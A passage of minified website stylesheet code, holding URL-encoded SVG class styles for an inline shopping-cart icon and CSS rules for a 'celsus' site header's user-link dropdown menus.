.st379%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000024716277678850979990000005779591133786390411_);fill:%233fa2f7;%7D .st384%7Bclip-path:url(%23SVGID_00000111185498280898847690000006490126757273002390_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);%7D .st386%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000028312201180475015000000011875662308190736270_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233fa2f7;%7D .st393%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000076595564841739717980000013916109343516631205_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);%7D .st396%7Bclip-path:url(%23SVGID_00000142142028796871907430000006057234430431457414_);%7D .st397%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000011001018275435382100000003272830989488992189_);%7D .st402%7Bclip-path:url(%23SVGID_00000124869408739719053650000014314526452373260722_);%7D .st403%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%233fa2f7;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);%7D .st409%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000085943155066249680370000014237042258926621840_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);%7D .st413%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%233fa2f7;%7D .st417%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000083068163756748247760000010826779860485538717_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000013185397485169353130000004444107066261643398_);%7D .st423%7Bclip-path:url(%23SVGID_00000038400661669362070980000014987573818111033506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000057136969354742266240000017432046679168539572_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000136398523320542881040000007710681408534907265_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000067920859683901723700000015369856414726823352_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000002353674539128637470000011513404748021988228_);%7D .st428%7Bclip-path:url(%23SVGID_00000137100263530736610200000004974669520491248308_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);%7D .st430%7Bclip-path:url(%23SVGID_00000014598750676761319710000016088180149850400929_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233fa2f7;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);%7D .st439%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000149369436207986600130000016836674549977091994_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%233fa2f7;%7D .st445%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000054962555565678230570000003731628553888925866_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000039843920414755895400000016968247303052896440_);%7D .st451%7Bclip-path:url(%23SVGID_00000007415010699457841650000006307012016209134494_);%7D .st452%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%233fa2f7;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);%7D .st456%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000101085537828105183460000001426546358915067318_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%233fa2f7;%7D .st462%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000041998860607074902450000017580082501652245121_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000005947840530929529430000007605142973293637035_);fill:%233fa2f7;%7D .st470%7Bclip-path:url(%23SVGID_00000149351072532050705230000000499493633996983468_);%7D .st471%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);%7D .st472%7Bclip-path:url(%23SVGID_00000176743560244741869910000013214649381091181242_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000029767435269197445060000003358158903344054159_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000102537786807410011850000014275730201749412017_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);fill:%233fa2f7;%7D .st482%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000137835262077465920080000011959825461486797751_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);%7D .st485%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000018213382766590971650000008992747334759142031_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%233fa2f7;%7D .st492%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000085224078933830833000000013676444510047566270_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000067222518849031108470000004248092041803385747_);%7D .st497%7Bclip-path:url(%23SVGID_00000173851264602387202080000012806269757394202265_);%7D .st498%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%233fa2f7;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);%7D .st502%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000117675019017036751510000004853016826420735412_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%233fa2f7;%7D .st508%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000046324486321096650960000013136892467666459833_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000111170819442871462610000012810893899646887568_);%7D .st511%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000178891826386514480590000015287814221959968901_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:%233fa2f7;%7D .st517%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000046324168431301584340000015021872368276290189_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000099638989826276459280000002913050128297248133_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000157996900700802973430000002025797115971073971_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000135656094424030717380000004301146628923785131_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000103961339640863906550000011626361098713320065_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000168100379203972541760000009443249860140670600_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000082347753083209474640000010705365162097197489_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000136404343158609678010000007314689282401518506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000052089890196323695490000000021723088260621200_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000029039834147432972030000000259163977563550393_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000129198739003413160020000004751443046113075617_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000077286314598282682670000009102426173779609991_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000000943062736031633600000010318105709934630790_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000134933072769498497400000012324938884645655986_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000135688201694323916680000000273571681210115468_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000098921038491257597710000012570896410687023254_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000087395179242151116110000006305247427266224025_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000158018391317994189630000009533243226476326801_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000128474939324973739240000004145913872676623786_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000121987857610282963810000008338007005225424571_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000145746097861957967220000012436617004278445474_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000000221552442923556410000009206939807764607622_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000057848453246774056910000013578005669422011550_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000074414339618395819170000011983611897354460559_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000152976350840711262470000016903300505892393118_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000005231016946564850480000001287194228236673415_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000005240880604043027670000007588966386182491562_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000034797548310672149730000016382177397186999452_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000096023553768639408530000018017911382155924404_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000042695968088658145490000013025734527364698031_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000091715664437834134970000016536568400581111206_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000091002336716703050840000007588019465629499054_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000112621934825320692530000017977672925537598388_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000112619687191337747400000011867555738195438756_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000069360222779975175010000009624018252142610103_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000024714517971907917360000000671906536535828365_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000008856279620353501410000008675388885697457539_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000013162317170991424850000007373733211970072220_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000010994027436432636700000014726218066860969106_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000049181319214237308800000008815939447720326528_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000161613555887142205600000016342163750702329733_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000086690720784706647810000008445042371939837580_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000174568607572354310850000013259185901950640571_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000069366222980809672280000008081626122243263137_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000096740126774981078300000000862729421117541001_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000175313530194073089080000002456391377865390519_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000023238725934049201330000011036553892189573273_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000026850470264047197340000012905892837978849152_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000000912954746230573500000009910908187755070336_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000166676543627098096610000002649508655946260895_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000057120826630554638320000010977721752003794348_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000014617826420215609730000009989382451894285697_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000080896618778483616390000017111807544163665590_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000142168296380390459620000012229195506404100531_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000049914587873149793340000007910187342365169024_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000160888319393895958900000003979200164428255655_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000174574244608840363820000005973855508636894883_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000039834553004262825240000016913219584554900382_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000161614281918139137870000013729505396690539421_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000098194576228011639970000015546767878514451122_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%233fa2f7;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M0.4,7.8c11.6,0,23.3,0,34.9,0c0.3,0,0.4-0.1,0.5-0.4c0.5-2.2,1.1-4.5,1.7-6.7c0.1-0.3,0.2-0.4,0.5-0.4 c3.1,0,6.2,0,9.3,0c0.3,0,0.4,0.1,0.4,0.4c0,0.8,0,1.5,0,2.3c0,0.3-0.1,0.4-0.4,0.4c-2.3,0-4.5,0-6.8,0c-0.3,0-0.5,0.1-0.5,0.4 c-0.4,1.8-0.9,3.6-1.3,5.3c-2,8-4,16.1-6,24.1c-0.1,0.3,0,0.4,0.3,0.5c2.4,0.8,3.8,3.1,3.4,5.6c-0.4,2.8-3.1,4.7-5.9,4.2 c-2.8-0.5-4.7-3.2-4.1-5.9c0.1-0.4,0.4-0.8,0.2-1c-0.2-0.2-0.7-0.1-1.1-0.1c-3.2,0-6.4,0-9.6,0c-0.3,0-0.5,0-0.3,0.4 c0.3,0.8,0.3,1.6,0.2,2.4c-0.4,2.8-3.1,4.7-5.9,4.2c-2.8-0.5-4.7-3.3-4.1-6c0.5-2.5,2.6-4.1,5.1-4.1c6,0,12.1,0,18.1,0 c0.3,0,0.5-0.1,0.5-0.4c0.3-1.1,0.6-2.3,0.8-3.4c0.1-0.5,0.1-0.5-0.4-0.5c-7.9,0-15.7,0-23.6,0c-0.3,0-0.5,0-0.5-0.4 c-1.5-6.2-3.1-12.3-4.6-18.5C0.9,9.6,0.7,8.8,0.4,8.1V7.8z M29.9,10.9c-0.2,0-0.3,0-0.4,0.3c-0.2,1.8-0.4,3.7-0.7,5.5 c0,0.3,0,0.3,0.3,0.3c1.3,0,2.7,0,4,0c0.2,0,0.3-0.1,0.4-0.3c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.8,0-1.6,0-2.3,0 C31.4,10.9,30.7,10.9,29.9,10.9 M18.1,11.3c0-0.3-0.1-0.4-0.4-0.4c-1.5,0-3,0-4.5,0c-0.3,0-0.4,0.1-0.4,0.4c0.2,1.8,0.5,3.6,0.7,5.3 c0,0.3,0.1,0.4,0.5,0.4c1.2,0,2.5,0,3.7,0c0.4,0,0.4-0.1,0.4-0.5c0-0.9,0-1.7,0-2.6C18.1,13.1,18.1,12.2,18.1,11.3 M21.1,16.7 c0,0.3,0.1,0.3,0.3,0.3c1.3,0,2.6,0,3.9,0c0.2,0,0.3-0.1,0.4-0.3c0.2-1.8,0.4-3.6,0.7-5.4c0-0.3,0-0.4-0.3-0.4c-1.5,0-3,0-4.6,0 c-0.3,0-0.4,0.1-0.4,0.4c0,0.9,0,1.8,0,2.7C21.1,14.9,21.1,15.8,21.1,16.7 M4.7,10.9c-0.2,0-0.4,0-0.3,0.3c0.5,1.8,0.9,3.6,1.4,5.5 C5.9,16.9,6,17,6.2,17c1.3,0,2.5,0,3.8,0c0.3,0,0.4,0,0.4-0.4c-0.2-1.8-0.5-3.6-0.7-5.4c0-0.3-0.1-0.4-0.4-0.4c-0.8,0-1.5,0-2.3,0 C6.2,10.9,5.5,10.9,4.7,10.9 M18.1,20.4c0-0.3,0-0.4-0.4-0.4c-1.2,0-2.3,0-3.5,0c-0.3,0-0.3,0.1-0.3,0.4c0.2,1.8,0.5,3.6,0.7,5.4 c0,0.3,0.1,0.3,0.4,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.4-0.1,0.3-0.4c0-0.9,0-1.8,0-2.7C18.1,22.2,18.1,21.3,18.1,20.4 M28.7,20.1 c-0.2,0-0.3,0.1-0.3,0.3c-0.2,1.9-0.5,3.7-0.7,5.6c0,0.2,0,0.3,0.3,0.3c1,0,1.9,0,2.9,0c0.2,0,0.3-0.1,0.3-0.3 c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.6,0-1.2,0-1.8,0C29.9,20.1,29.3,20.1,28.7,20.1 M21.1,25.9 c0,0.3,0.1,0.3,0.3,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.3-0.1,0.4-0.3c0.2-1.8,0.5-3.6,0.7-5.5c0-0.3-0.1-0.3-0.3-0.3c-1.2,0-2.3,0-3.5,0 c-0.3,0-0.3,0.1-0.3,0.4c0,0.9,0,1.8,0,2.7C21.1,24,21.1,24.9,21.1,25.9 M11.3,26.2c0.2,0,0.3-0.1,0.2-0.3c-0.2-1.9-0.5-3.7-0.7-5.6 c0-0.2-0.1-0.3-0.3-0.3c-1.2,0-2.4,0-3.6,0c-0.2,0-0.3,0.1-0.2,0.3c0.5,1.9,0.9,3.7,1.4,5.6c0.1,0.2,0.2,0.3,0.4,0.3 c0.5,0,0.9,0,1.4,0C10.3,26.2,10.8,26.2,11.3,26.2 M31.2,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2 C29.2,39.8,30.1,40.7,31.2,40.7 M10.5,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2C8.5,39.8,9.4,40.7,10.5,40.7'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link,header .celsus-middle-header .celsus-user-links ul li.item-user-link{cursor:pointer;position:relative}header .celsus-bottom-header .celsus-user-links ul li.item-user-link:hover,header .celsus-middle-header .celsus-user-links ul li.item-user-link:hover{transition:.3s}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul{padding:15px 0 0;margin:0;list-style:none;position:absolute;bottom:0;right:0;transform:translateY(110%);text-align:right;opacity:0;visibility:hidden;display:flex;flex-direction:column}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li{margin:0}header .celsus-bottom-header .celsus-user-links ul 